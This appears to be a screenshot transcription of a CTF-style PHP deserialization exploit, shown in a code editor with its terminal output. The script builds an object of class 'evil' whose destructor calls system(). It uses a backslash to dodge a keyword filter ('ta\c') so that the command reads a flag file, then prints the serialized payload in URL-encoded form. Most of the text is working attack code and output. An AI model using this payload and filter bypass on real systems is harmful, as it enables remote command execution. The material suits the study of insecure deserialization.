 index.php
C: > Users > csdd > Desktop > index.php > evil > $cmd
1 <?php
2
3 class evil {
4 private $cmd='ta\c /th1s_1s_fffflllll4444aaaggggg';
5
6 public function __destruct()
7 {
8 if(!preg_match("/cat|tac|more|tail|base/i", $this->cmd)){
9 @system($this->cmd);
10 }
11 }
12 }
13 $a=new evil();
14 print_r (serialize($a));
问题 输出 调试控制台 终端 端口
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\index.php"
O%3A4%3A%22evil%22%3A1%3A%7Bs%3A9%3A%22%00evil%00cmd%22%3Bs%3A35%3A%22ta%5Cc+%2Fth1s
_1s_fffflllll4444aaaggggg%22%3B%7DThe system cannot find the path specified.
PS C:\Users\csdd> php "c:\Users\csdd\Desktop\index.php"
O:4:"evil":1:{s:9:"evilcmd";s:6:"ta\c /";}The system cannot find the path specified.
PS C:\Users\csdd>